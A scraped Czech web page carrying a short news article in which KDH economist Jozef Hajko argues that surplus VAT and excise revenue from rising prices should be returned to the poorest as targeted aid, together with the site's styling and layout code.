.td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatracta.cz%2Fpenize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pen%C3%ADze+na+pomoc+lidem+podle+KDH+v+rozpo%C4%8Dtu+jsou%2C+vl%C3%A1da+se+jen+mus%C3%AD+rozh%C3%BDbat&url=https%3A%2F%2Fatracta.cz%2Fpenize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat%2F&via=Atracta+-+atraktivn%C3%AD+magaz%C3%ADn+pro+kr%C3%A1su+a+tvo%C5%99ivost" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://atracta.cz/penize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat/&amp;media=https://atracta.cz/wp-content/uploads/2022/06/pexels-alphatradezone-5834204-scaled.jpg&description=Pen%C3%ADze+na+pomoc+lidem+podle+KDH+v+rozpo%C4%8Dtu+jsou%2C+vl%C3%A1da+se+jen+mus%C3%AD+rozh%C3%BDbat" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pen%C3%ADze+na+pomoc+lidem+podle+KDH+v+rozpo%C4%8Dtu+jsou%2C+vl%C3%A1da+se+jen+mus%C3%AD+rozh%C3%BDbat %0A%0A https://atracta.cz/penize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-top:0px!important}@media (max-width:767px){.tdi_85{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-family:Montserrat!important}.tdi_85 .tdb-block-inner blockquote p{font-size:42px!important;line-height:1.1!important;font-weight:700!important;text-transform:none!important;color:#222222}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-block-inner blockquote p{font-size:24px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_85 .tdb-block-inner blockquote p{font-size:24px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index">
<p>Vláda se už celé týdny tváří, že najít zdroje na urychlenou pomoc lidem zasaženým drahými potravinami či energiemi je nemožné. Přitom prozatím stačí, aby jim vrátila peníze, které vybrala od začátku roku navíc na daních. Prohlásil to ekonomický expert KDH Jozef Hajko.<br>„Ministr financí umí najít peníze na zmírnění dopadů zdražování, do velké míry je má přímo pod nosem ve státním rozpočtu. Ve srovnání se stejným obdobím v loňském roce vybral resort od ledna do března letošního roku až o 321 milionů eur více na DPH ao 85 milionů eur více na spotřebních daních. Přestože lidé v pandemii míjeli méně, nárůst je i tak mimořádný a značně se pod něj podepisuje letošní zdražování,“ vysvětluje Hajko. Lidi tak podle něj nezasáhly jen vyšší ceny vstupních komodit, ale také daně, které si na ně připočítal stát.</p>



<p>„Pokud jsou vyšší ceny zboží, vláda si na ně může připočítat i vyšší daň z přidané hodnoty. Jinými slovy, pokud rostou ceny potravin v obchodech, jídla v restauracích či materiálů na stavbách, státní rozpočet na tom vydělává. Tyto peníze, které stát získal na daních, by se v tak těžké době měly vrátit zpět obyvatelům ve formě cílené podpory těch nejchudších. Stát by prostě měl lidem vrátit peníze, které vybral navíc na daních,“ apeluje ekonomický expert.</p>



<p>KDH včera vyzvalo vládu, aby přestala vajatat a urychleně přijala opatření proti drahým potravinám a energiím. Stát by měl podle hnutí adresně pomoci nejzranitelnějším obyvatelům formou posílených stávajících nebo nově zřízených sociálních dávek. KDH také navrhuje, aby vláda přijala zákon definující energetickou chudobu a masivněji podpořila obnovu rodinných domů. V době, kdy okolní státy dočasně snížily DPH na vybrané segmenty a vystavily tím Slovensko do nevýhodného konkurenčního postavení, by mohlo být podle hnutí řešením i dočasné snížení daně z přidané hodnoty na potraviny, gastro a cestovní ruch, nebo jako efektivní pomoc podnikatelům dočasné snížení spotřební daně na pohonné hmoty.</p>



<p>Zastavení dodávek uhlí, zemního plynu či ropy z Ruska by SR podle křesťanských demokratů mělo akceptovat, ale zároveň jako jeden z nejchudších států na ruské suroviny by se mělo domoci solidarity dalších členů EU, aby mu za netrhání jednoty v obtížné situaci pomohli.</p>
</div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_87 td_block_template_1">
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87 .td-spot-id-spot_img_hidden{display:none}.tdi_87 .td-adspot-title{display:block}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://zeny.cool/" target="blank"  class="td_spot_img_all"><img src="https://atracta.cz/wp-content/uploads/2021/01/hodinky-728x90gif.gif"  alt="zeny"  /></a></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_88 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:60px!important;box-shadow:0 3px 20px rgba(0,0,0,0.15)!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:40px!important;box-shadow:0 3px 20px rgba(0,0,0,0.15)!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_88{padding:21px;border:0px solid #ededed}.tdi_88 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_88 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_88 .avatar,.tdi_88 .tdb-author-photo:before,.tdi_88 .tdb-author-photo:after{border-radius:50px}.tdi_88 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_88 .tdb-social-item i.td-icon-twitter,.tdi_88 .tdb-social-item i.td-icon-linkedin,.tdi_88 .tdb-social-item i.td-icon-pinterest,.tdi_88 .tdb-social-item i.td-icon-blogger,.tdi_88 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_88 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_88 .tdb-author-name{font-family:Montserrat!important}.tdi_88 .tdb-author-descr{font-family:Montserrat!important}.tdi_88 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_88{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_88{border:0px solid #ededed}.tdi_88 .tdb-author-descr{font-size:12px!important}}@media (max-width:767px){.tdi_88{border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://atracta.cz/author/svet-v-obraze/" class="tdb-author-photo" title="Svet v obraze"><img alt='Svet v obraze' src='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://atracta.cz/author/svet-v-obraze/" class="tdb-author-name">Svet v obraze</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_89 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:40px!important}}@media (max-width:767px){.tdi_89{margin-bottom:40px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_89 .td-module-container{display:flex;flex-direction:column}.tdi_89 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_89 .td-image-container{display:block;order:0}.ie10 .tdi_89 .next-prev-title,.ie11 .tdi_89 .next-prev-title{flex:auto}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .tdb-next-post a{font-family:Montserrat!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .tdb-next-post a{font-size:12px!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Předchozí článek</span><div class="td-module-container"><div class="next-prev-title"><a href="https://atracta.cz/obchodnici-ocekavame-ze-ceny-budou-i-nadale-rust/">Obchodníci: Očekáváme, že ceny budou i nadále růst</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Další článek</span><div class="td-module-container"><div class="next-prev-title"><a href="https://atracta.cz/tyden-ve-svetove-ekonomice-burzovni-debakl-netflixu-a-inflacni-rekordy-na-vychode-eu/">Týden ve světové ekonomice: Burzovní debakl Netflixu a inflační rekordy na východě EU</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_90 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_90" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-pulldown-filter-list:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover span,.td-pulldown-syle-2 .td-subcat-dropdown:hover i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}@media (max-width:767px){.tdi_90{margin-bottom:40px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_90 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_90 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap{width:50%;float:left;padding-left:15px;padding-right:15px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_90 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_90 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-post-author-name{display:none}.tdi_90 .td-post-date,.tdi_90 .td-post-author-name span{display:none}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_90 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_90 .block-title a,.tdi_90 .block-title span,.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-family:Montserrat!important;font-weight:700!important}.tdi_90 .entry-title{font-family:Montserrat!important;font-size:22px!important;line-height:1.3!important;font-weight:700!important}.tdi_90 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_90 .td-module-container:before{bottom:-20px}.tdi_90 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_90 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_90 .entry-title{font-size:20px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_90 .td-module-container:before{bottom:-20px}.tdi_90 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_90 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_90 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_90 .td-module-container{flex-direction:row}.tdi_90 .td-module-meta-info{padding:0px 5px 5px 15px}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_90 .td-module-container:before{bottom:-20px}.tdi_90 .td-post-category{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"2","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgiLCJhbGwiOiIxNXB4IDAgMCAwIn0=","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMTUiLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","modules_gap":"30","all_modules_space":"40","f_title_font_weight":"700","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"394","f_header_font_family":"394","f_header_font_weight":"700","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","custom_title":"Dal\u0161\u00ed \u010dl\u00e1nky autora","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":490,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","pre